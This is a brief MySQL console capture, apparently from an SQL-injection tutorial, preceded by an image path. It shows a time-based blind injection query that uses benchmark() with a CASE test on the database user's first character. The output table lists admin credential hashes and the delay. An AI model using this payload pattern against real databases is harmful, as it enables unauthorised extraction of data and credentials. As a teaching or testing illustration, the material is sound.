 [mysql> select * from admin where id=1 and (select 1 from(select case when(substr(user(),1,1)='r') then (select benchmark(10000000,sha(1))) else 1 end)x);
+----+----------+--------------------------------------+
| id | username | password                             |
+----+----------+--------------------------------------+
|  1 | admin    | 7fef6171469e80d32c0559f88b3772458888 |
|  1 | 0        | 7fef6171469e80d32c0559f88b3772458888 |
|  1 | 0        | 7fef6171469e80d32c0559f88b3772458888 |
+----+----------+--------------------------------------+
3 rows in set (5.35 sec)